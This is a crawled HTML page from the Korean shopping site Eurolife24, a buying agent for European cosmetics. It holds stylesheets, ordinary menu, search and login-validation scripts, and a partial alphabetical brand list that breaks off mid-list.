

--- FILE ---
content_type: text/html
request_url: https://www.eurolife24.com/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121
body_size: 149513
content:
<html>
<head>
<meta http-equiv=Content-Language content=ko>
<meta http-equiv=Content-Type content="text/html; charset=ks_c_5601-1987">
<META name="description" content="고품격 유럽구매대행 - Eurolife24.com">
<META name="keywords" content="벨레다,로고나,라베라,유기농,화장품,유럽,구매대행,배송대행,수입대행,아토피,유아,피지오겔,천연,">
<title>고품격 유럽구매대행 - Eurolife24.com</title>

<!-- style start -->
<link rel='Shortcut Icon' href='/data/favicon.ico' type='image/x-icon'>
<style type=text/css>
@import url(//fonts.googleapis.com/css?family=Oswald);
@import url(//fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css); 

a:link, a:active, a:visited { text-decoration : none ; font-family : 돋움 ; color : #555555 ;}
a:hover { text-decoration : underline ; font-family : 돋움 ; }
td { font-size : 9pt ; font-family : 돋움 ; color : #555555 ; }
input { border : 1 solid #808080 ; font-family : 돋움 ; font-size : 9pt ; color : #555555 ; }
select { border : 1 solid #808080 ; font-family : 돋움 ; font-size : 9pt ; color : #555555 ; }
.tdleft { font-size : 9pt ; color : #555555 ; font-family : 돋움 ; }
.tdcenter { font-size : 9pt ; color :  ; font-family : 돋움 ; }
.tdright { font-size : 9pt ; color :  ; font-family : 돋움 ; }
.tdtop { font-size : 9pt ; color : #555555 ; font-family : 돋움 ; }

TABLE.topTbl {
	border-collapse: collapse;
}
TABLE.topTbl * {
	margin: 0px;
	padding: 0px;
}
IMG {
	border: none;
}
#siteSearchForm INPUT {
	vertical-align: middle;
}

#siteSearchForm .keyword {
	width: 210px;
	height: 40px;
	border: 1px solid #dddddd;
	font-size: 14px;
	padding-left: 10px;
	padding-right: 10px;
}

/* 메인메뉴 */
.subMenu {
	position: absolute;
	background-image: url("/renewal/2015/imgs/submenu_bg.gif"); 
	background-repeat: repeat-x;
	top: 55px; 
	font-size: 13px;
	display: none;
}
.subMenu .arrow {
	color: #B3C02F;
	position: absolute;
	top: -12px;
}
.subMenu IMG {
	vertical-align: middle;
}
.subMenu A:LINK {
	text-decoration: none;
	font-family:'Noto Sans KR';
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	font-size: 12px;
}
.subMenu A:HOVER {
	font-weight: bold;
	color: #000000;
}
.subMenu.subMenu01 {
	left: -20px; 
}
.subMenu.subMenu01 .arrow {
	left: 72px; 
	margin-top: 1px; 
}
.subMenu.subMenu02 {
	left: -135px; 
}
.subMenu.subMenu02 .arrow {
	left: 268px; 
	margin-top: 1px; 
}
.subMenu.subMenu03 {
	left: 170px; 
}
.subMenu.subMenu03 .arrow {
	left: 35px; 
	margin-top: 1px; 
}
.subMenu.subMenu04 {
	left: 170px; 
}
.subMenu.subMenu04 .arrow {
	left: 103px; 
	margin-top: 1px; 
}
.subMenu.subMenu05 {
	left: 55px; 
}
.subMenu.subMenu05 .arrow {
	left: 285px; 
	margin-top: 1px; 
}
#topNotice2 {
	height: 38px;
	background: no-repeat url("/renewal/2015/imgs/top_ticker_header.gif");
	background-color: #422c00;
	color: #cbc7c2;
	padding-left: 30px;
	overflow: hidden;
}
.topTicker {
	list-style: none;
	overflow: hidden;
	height: 16px;
	width: 600px;
	margin-top: 10px;
	padding-left: 0px;
}
_:-ms-fullscreen, :root .topTicker {
	margin-top: 0px;
}
.topTicker LI {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.topTicker A {
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	color: #FFFFFF;
}
.topTicker A:LINK {
	color: #FFFFFF;
	text-decoration: none;
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	font-size: 12px;
}
.topTicker A:HOVER {
	color: #FFFFFF;
	text-decoration: underline;
}
#topBanner {
	width: 550px;
	background-color: #422c00;
	text-align: right;
	padding-top:4px;
	padding-right: 30px;
}

#categoryMenu {
	width: 199px;
}
#categoryMenu>DIV {
	padding-left: 5px;
	height: 62px;
	border-bottom: 1px solid #b8c536;
        cursor: pointer;	
}
#categoryMenu>DIV.allBrands {
	background-color: #b8c536; 
	height: 104px;
}
#categoryMenu>DIV.menu.on {
	cursor: pointer;
	background-color: #ff8e01;
}
#categoryMenu>DIV>IMG {
	margin-top: 16px;
}
.copy_menu {
	background-color: #BDE293;
}

.categoryMenuWin {
	position: absolute;
	background-color: #FFFFFF; 
	display: block;
	width: 730px; 
	top: 0px; 
	left: 150px;
	border: 5px solid #ff8e01;
	padding: 5px 15px 5px 15px;
	overflow: hidden;
	z-index: 99999;
	min-height: 403px;
}
.categoryMenuWin H2 {
	color: #FF6A01;
	font-size: 20px;
	font-weight: bold;
	font-family:'Noto Sans KR';
	margin-bottom: 0px;
}
.categoryMenuWin .columns {
	-webkit-column-count: 6;
	-webkit-column-gap: 15px;
	-webkit-column-fill: auto;
	-moz-column-count: 6;
	-moz-column-gap: 15px;
	-moz-column-fill: auto;
	column-count: 6;
	column-gap: 15px;
	column-fill: auto;
	width: 730px;
}
.categoryMenuWin .box {
	display: inline-block;
	width: 130px;
	margin-bottom: 25px;
}
.categoryMenuWin .noneInline .box {
	display: block;
	width: 130px;
	margin-bottom: 25px;
}
.categoryMenuWin .box H3 {
	width: 100%;
	padding-bottom: 5px;
	border-bottom: 2px solid #C9BFB3;
	z-index: 999999;
	font-family:'Noto Sans KR';
	color: #462901;
	font-size: 13px;
	font-weight: bold;
}
.categoryMenuWin .box H3 A:LINK {
	font-family:'Noto Sans KR';
	color: #462901;
	font-size: 13px;
	font-weight: bold;
	text-decoration: none;
}
.categoryMenuWin .box H3 A:HOVER {
	text-decoration: underline;
}
.categoryMenuWin .box UL {
	list-style: none;
	margin-top: 10px;
	line-height: 18px;
	padding-left: 0px;
}
.categoryMenuWin .box A:LINK {
	font-family:'Noto Sans KR';
	font-size: 12px;
	color: #646567; 
	text-decoration: none;
}
.categoryMenuWin .box A:HOVER {
	font-weight: bold;
}
.categoryMenuWin .brandColumn {
	border-top: dotted 1px #d5d5d5;
	padding-top:10px;
}
.categoryMenuWin .brandColumn .box {
	width: 730px;
}
.categoryMenuWin .brandColumn .box H3 {
	border: none;
	font-family:'Noto Sans KR';
	color: #462901;
	font-size: 13px;
	font-weight: bold;
}
.categoryMenuWin .brandColumn UL {
	margin-top: 0px;
	-webkit-column-count: 6;
	-webkit-column-gap: 5px;
	-webkit-column-fill: auto;
	-moz-column-count: 7;
	-moz-column-gap: 5px;
	-moz-column-fill: auto;
	column-count: 7;
	column-gap: 5px;
	column-fill: auto;
	width: 100%;
}
.categoryMenuWin .brandColumn UL LI {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;	
}

.productList * {
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	color: #646668;
	font-size: 12px;
	margin: 0px;
}
.productList INPUT {
	border: none;
}
.productList TD {
	width: 170px;
	vertical-align: top:
}
.productList .blank {
	/*width: 32px;*/
}
.itemPhoto {
	position: relative;
	width: 168px;
	height: 168px;
	border: 1px solid #dddddd;
	text-align: center;
	cursor: pointer;
}
.itemPhoto:HOVER {
	cursor: pointer;
}
.itemPhoto IMG {
	width: 130px;
	height: 130px;
	margin-top: 20px;
}
.discountRoundInfo {
	position: absolute;
	top: 10px;
	left: 10px;
	width: 52px;
	height: 52px;
	background: no-repeat url("/renewal/2015/imgs/product_discount_rate.png");
	font-size: 20px;
	color: #ffffff;
	text-align: center;
	padding-top: 10px;
	font-family: 'Oswald', sans-serif;
}
.itemName {
	margin-top: 25px;
	font-size: 15px;
	line-height: 18px;
	height: 72px;
}
.itemName A:LINK {
	color: #646668;
	font-size: 13px;
	text-decoration: none;
}
.itemName A:HOVER {
	text-decoration: underline;
}
.itemPrice {
	margin-top: 15px;
	padding-bottom: 12px;
	border-bottom: 1px solid #dddddd;
	font-size: 16px;
	font-weight: bold;
	color: #ff5d46;
}
.itemPrice SPAN {
	font-size: 12px;
	font-weight: normal;
	color: #aaaeb1;
	padding-left: 20px;
	text-decoration: line-through;
}
.itemRefInfo {
	margin-top: 12px;
	font-size: 11px;
	line-height: 18px;
	text-align: center;
}
.itemRefInfo A:LINK {
	text-decoration: none;
	font-size: 11px;
}
.itemRefInfo A:HOVER {
	text-decoration: underline;
}
.putCart {
	margin-top: 20px;
}
.likeBtnGroup {
	margin-top: 24px;
}
.likeBtnGroup INPUT{
	float: left;
}
.itemAddInfo {
	clear: both;
	padding-top: 15px;
	font-size: 11px;
	color: #838587;
	letter-spacing: -1;
}
.itemAddInfo > DIV {
	padding-left: 5px;
	padding-bottom: 5px;
}
</style>
<script type="text/javascript" src="/renewal/2015/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
</script>




<script language='javascript'>
<!--
function custom_list() {
	var url = "../register/custom_list.php";
	var window_left = (screen.width-260)/2;
	var window_top = (screen.height-520)/2;
	window.open(url,"CustomWin",'width=580,height=450,scrollbars=yes,status=no,top=' + window_top + ',left=' + window_left + '');
}

function custom_view(ref) {
	var url = "./custom_view.php?ID=" + ref;
	var window_left = (screen.width-260)/2;
	var window_top = (screen.height-520)/2;
	window.open(url,"CustomWin",'width=580,height=450,scrollbars=yes,status=no,top=' + window_top + ',left=' + window_left + '');
}
-->
</script>
<script language="JavaScript" src="/DreamwebFlash.js"></script>
<script language="javascript" src="/include/search_ajax/engene/prototype.js"></script>
<script language="javascript" src="/include/search_ajax/js/request_search_data.js"></script><!--자동완성모듈-->
<!-- style end -->
<script language="javascript">
<!--
function dream_box(ref,ref2) {
	if (document.all||document.getElementById) {
		if(ref2 == 1) {
			ref.style.borderColor = '#DEDEDE';
		} else if(ref2 == 0){
			ref.style.borderColor = '#FFFFFF';
		}
	}
}


-->
</script>
</head>

<body topmargin=0 leftmargin=0 bgcolor='#FFFFFF'>
<p align="center">
<table border=0 cellpadding=0 cellspacing=0 width='921'>
		<tr>
				<td>
		<!-- 상단 로고 & 메뉴 & 검색 버튼 시작 -->
		<table border=0 cellspacing=0 cellpadding=0 width=100% bgcolor='#FFffff'>
<style>
	.circle-char {
		font-size: 8px;
		width: 1em;
		border-radius: 3em;
		padding: 1px 2px;
		line-height: 1.25em;
		border: 1px solid #333;
		display: inline-block;
		text-align: center;
		color: white;
		border-color: red;
		background-color: red;
	}
</style>
<!-- 치환시 사용되는 자바스크립트 START -->
<script language=javascript>
	<!--
	function dreamweblogin_submit_r_top() {
		if (dreamweblogin_r_top.ID.value.length < 4) {
			alert('아이디는 4자 이상이어야 합니다.');
			dreamweblogin_r_top.ID.focus();
			return false;
		} else if (dreamweblogin_r_top.PW.value.length < 4) {
			alert('비밀번호는 4자 이상이어야 합니다.');
			dreamweblogin_r_top.PW.focus();
			return false;
		} else {
			dreamweblogin_r_top.action = '/register/user_check.php';
			dreamweblogin_r_top.submit();
		}
	}
	
	function pwdcheck() {
		theURL = '/register/passcheckstep1.php';
		window.open(theURL, 'whenpwdWin', 'width=444,height=270');
	}
	
	-->
</script>
<!-- 치환시 사용되는 자바스크립트 END -->
<tr><td colspan=2>					<script type="text/javascript" src="/js/moment.min.js"></script>
					<script type="text/javascript" src="/js/moment-timezone-with-data.js"></script>
					<script type="text/javascript" src="/common.js"></script>
					<!-- 상단 유틸리티 메뉴 -->
					<table id="top-utility" class="topTbl" width=100% style="margin-top: 9px; border-bottom: 1px #DDDDDD solid;">
						<tr>
							<td style="text-align: right;">
								<a href="/register/dream_login.php"><img src="/renewal/2015/imgs/top_utility_menu_01.gif" alt="로그인"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/register/step1.php"><img src="/renewal/2015/imgs/top_utility_menu_02.gif" alt="회원가입"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/register/mypage.php"><img src="/renewal/2015/imgs/top_utility_menu_03.gif" alt="마이페이지"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/shop/view_order.php"><img src="/renewal/2015/imgs/top_utility_menu_04.gif" alt="주문/배송조회"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/shop/view_cart.php"><img src="/renewal/2015/imgs/top_utility_menu_05.gif" alt="장바구니"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="javascript:addfavorites()"><img src="/renewal/2015/imgs/top_utility_menu_06.gif" alt="즐겨찾기"></a>
							</td>
						</tr>
						<tr>
							<td style="height:5px;"></td>
						</tr>
					</table>
		
					<!-- 상단 로고,검색,메인메뉴 -->
					<table class="topTbl" width=100% style="margin-top: 28px; margin-bottom: 35px;">
						<tr>
							<td><a href="/"><img src="/renewal/2015/imgs/site_logo.gif" alt="eurolife24"></a></td>
							<td style="text-align: center;">
								<!-- 사이트 검색 -->
								<form id="siteSearchForm" name="siteSearchForm" action="" method="get">
									<input type="text" class="keyword" name="goodsoption" value="" placeholder=""><input type="image" src="/renewal/2015/imgs/site_search_btn.gif" alt="검색">
								</form>
							</td>
							<td id="mainMenu" style="text-align: right; vertical-align: bottom; position: relative;">
								<!-- 메인메뉴 -->
								<a href="/recommend/guide.php" data-id="01" class="menu menu01"><img src="/renewal/2015/imgs/top_menu_01.gif" alt="추천의 달인"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/board/list.php?board_name=DREAMBOARD5" data-id="02" class="menu menu02"><img src="/renewal/2015/imgs/top_menu_02.gif" alt="커뮤니티"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/infodesk/banner.php?number=71" data-id="03" class="menu menu03"><img src="/renewal/2015/imgs/top_menu_03.gif" alt="견적신청"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/infodesk/banner.php?number=98" data-id="04" class="menu menu04"><img src="/renewal/2015/imgs/top_menu_04.gif" alt="이벤트"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/cs/main.php" data-id="05" class="menu menu05"><img src="/renewal/2015/imgs/top_menu_05.gif" alt="고객센터"></a>
								
								<!-- 서브메뉴 -->
								<div class="subMenu subMenu01">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/recommend/guide.php">이용안내</a>
									|
									<a href="/recommend/invitation.php">친구 초대하기</a>
									|
									<a href="/recommend/regist_recommender.php">추천인 등록하기</a>
									|
									<a href="/recommend/regist_blog.php">블로그 등록하기</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu02">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/board/list.php?board_name=DREAMBOARD5">구매후기</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD3">제품상담</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD11">배송/결제문의</a>
									|
									<a href="/shop/par_list.php">이 제품 써봤어요</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD1">발색코너</a>
									|
									<a href="/shop/qna_list.php">개별제품Q&A</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu03">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/infodesk/banner.php?number=71">이용방법</a>
									|
									<a href="/shop/orderqna_list.php">견적의뢰 게시판</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu04">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/infodesk/banner.php?number=98">지난 이벤트</a>
									|
									<a href="/infodesk/banner.php?number=226">진행중 이벤트</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu05">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/board/list.php?board_name=DREAMBOARD4">공지사항</a>
									|
									<a href="/infodesk/banner.php?number=72">이용안내</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD2">FAQ</a>
									|
									<a href="/knowledge/knowledge_all_list.php">지식24</a>
									|
									<a href="/register/dream_login.php">마이페이지</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
							</td>
						</tr>
					</table>
	<script type="text/javascript">
	$j(function() {
		$j("TABLE .likeBtnGroup .goodLikeBtn").bind("click", function() {
			fnActionLike("LIKE", $j(this).data("good_number"));
		});
		$j("TABLE .likeBtnGroup .goodUnLikeBtn").bind("click", function() {
			fnActionLike("UNLIKE", $j(this).data("good_number"));
		});
	});

	function fnActionLike(_mode, _item_no) {
		$j.getJSON("/like_goods.php", {mode:_mode, item_no:_item_no}, function(data) {
 			if (data.Result == "success") {
 				alert(data.Msg);
 			} else if (data.Result == "fail") {
 				alert(data.Msg);
 			}
		});
	}
	</script>
					<script type="text/javascript">
					$j("#siteSearchForm").bind("submit", function() {
						searchsubmit();
						return false;
					});
					function searchsubmit() {
						if ( siteSearchForm.goodsoption.value == '' ) {
							alert('검색어를 입력해주세요.');
							siteSearchForm.goodsoption.focus();
							return false;
						} else {
							siteSearchForm.action = '/shop/search_new.php?db=ok' ;
							siteSearchForm.submit();
						}
					}
					</script>

					<script type="text/javascript">
						$j(function() {
							mainMenu.fnInit();
						});
						
						var mainMenu = {
							fnInit: function() {
								this.fnInit_EventBind();
							},
				
							fnInit_EventBind: function() {
								$j("#mainMenu .menu").bind("mouseover", function() {
									var id = $j(this).data("id");
									$j("#mainMenu .subMenu").hide();
									$j("#mainMenu .subMenu"+id).show();
								});
							},
						}
					</script>

					<!-- 상단 티커 -->
					<table id="topDivBar" width=100%  border=0 cellSpacing=0 cellPadding=0>
						<tr>
							<td id="topNotice2"><ul class="topTicker"><li><a href="/board/view.php?board_name=DREAMBOARD4&ID=2028">[공지] 출고일정 변경</a></li></ul></td>
							<td id="topBanner"><!-- 
							--><a href="/shop/shipping_tracking.php" target="_blank"><img src="/renewal/2015/imgs/top_ticker_banner0.gif"></a><!--  
							--><a href="/infodesk/banner.php?number=139"><img src="/renewal/2015/imgs/top_ticker_banner.gif"></a></td>
						</tr>
					</table>
					<script type="text/javascript">
						$j(function() {
							$j("#topNotice2 .topTicker LI").hide();
							$j("#topNotice2 .topTicker LI:first").show("slow");
 							setInterval(function() {
 								var curObj = $j("#topNotice2 .topTicker LI:visible");
 								if ($j(curObj).next("LI")[0] != undefined) {
 									$j(curObj).hide();
 									$j(curObj).next("LI").show("slow");
 								} else {
 									$j(curObj).hide();
 									$j("#topNotice2 .topTicker LI:first").show("slow");
 								}
 							}, 6000);
						});
					</script></td></tr>		</table>
		<!-- 상단 로고 & 메뉴 & 검색 버튼 끝 -->
<!-- 상단 아래 메인 테이블 시작 -->





<table border=0 width='919' cellpadding=0 cellspacing=0 bgcolor=white>
</table>





<table border=0 cellspacing=0 cellpadding=0 width=100%>
	<tr>

                <td align=center valign=top width='210' background='../imgs/back_left_image.jpg'>
                        <table border=0 cellspacing=0 cellpadding=0 width='210' class=tdleft>
        <!-- 치환시 사용되는 자바스크립트 START -->


<script language=javascript>
<!--
function searchsubmit_r() {
	if ( dreamgoodsearch_r.goodsoption.value == '' ) {
		alert('검색어를 입력하시기 바랍니다.');
		dreamgoodsearch_r.goodsoption.focus();
		return false;
	} else {
		dreamgoodsearch_r.action = "../shop/search1.php?db=ok" ;
		dreamgoodsearch_r.submit();
	}
}

function dreamweblogin_submit_r_left() {
	if ( dreamweblogin_r_left.ID.value.length < 4 ) {
		alert('아이디는 4자 이상이어야 합니다.');
		dreamweblogin_r_left.ID.focus();
		return false;
	} else if ( dreamweblogin_r_left.PW.value.length < 4 ) {
		alert('비밀번호는 4자 이상이어야 합니다.');
		dreamweblogin_r_left.PW.focus();
		return false;
	} else {
		dreamweblogin_r_left.action='/register/user_check.php?G_url=/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121';
		dreamweblogin_r_left.submit();
	}
}

function pwdcheck() {
	theURL = '/register/passcheckstep1.php';
	window.open(theURL,'whenpwdWin','width=444,height=270');
}

function gosearchbest() {
	url = "../infodesk/searchbest.php" ;
	window.open(url,'searchbest','width=480,height=395,left=0,top=0');
}
-->
</script>
<!-- 치환시 사용되는 자바스크립트 END -->










<tr><td>				<div id="topArea" style="position: relative;">
					<table width=100% style="width:199px; margin-bottom: 15px;margin-top:-3px;margin-left:-3px; padding-top:0px;">
						<tr>
							<td id="categoryMenu">
								<!-- 카테고리 메뉴 -->
								<div data-menu_no="0" class="menu allBrands"><img src="/renewal/2015/imgs/left_menu_all_brand.gif" style="padding-top: 25px; padding-left:18px;"></div>
								<div data-menu_no="1" class="menu menu01"><img src="/renewal/2015/imgs/left_menu_01.gif"></div>
								<div data-menu_no="2" class="menu menu02"><img src="/renewal/2015/imgs/left_menu_02.gif"></div>
								<div data-menu_no="3" class="menu menu03"><img src="/renewal/2015/imgs/left_menu_03.gif"></div>
								<div data-menu_no="4" class="menu menu04"><img src="/renewal/2015/imgs/left_menu_04.gif"></div>
								<div data-menu_no="5" class="menu menu05"><img src="/renewal/2015/imgs/left_menu_05.gif"></div>
								<div style="width: 156px; height: 63px; border-bottom: 1px solid #FFFFFF; cursor: auto;"></div>
							</td>
						</tr>
					</table>

					<div class="categoryMenuWin" style="display: none;">
					</div>
				</div>
				<div id="categoryMenuTmp" style="display: none;">
<div class='category_0'>
	<h2>
		전체 브랜드
		<span style='float: right;'><a href='javascript:categoryMenu.fnClose();'><img src='/renewal/2015/imgs/category_close.gif'></a></span>
	</h2>
	<div class='columns'>

		<div class='box'>
			<h3>가</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208'>게볼</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506'>그리닉</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008'>기노</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120627084631'>까띠에</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416'>꼬달리</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>나</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633'>나투라타</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305'>나트라케어</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246'>노레바</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523'>눅스</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>다</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141'>다 빈치</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20151228024033'>다도센스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709'>다스게준트플러스</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945'>닥터 니더마이어 파르마</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20090828094109'>닥터 하우쉬카</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724'>닥터그란델</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847'>닥터볼츠</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740'>닥터스필러</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356'>데 리트</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222'>덴티녹스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705'>도펠헤르츠</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170929113257'>두두오선</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522'>드레스덴너 에센즈</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525'>디아더마</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120'>딸고</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>라</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110'>라디발</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242'>라렐</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251'>라로슈포제</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751'>라메르</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044119'>라베라</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509'>라브</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714'>라셀바</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941'>라우쉬</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246'>라티오팜</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115'>라푼젤</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406'>락쉬미</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156'>락토박</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707'>레데커</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248'>레벤스바움</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604'>레이디컵</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044374'>로고나</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351'>루가드</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218'>루네뜨</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120705013503'>루보스</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417'>뤼테스 벨트</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824'>르네 휘테르</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708'>리게인</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603'>리놀라</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>마</h3>
			<ul>	
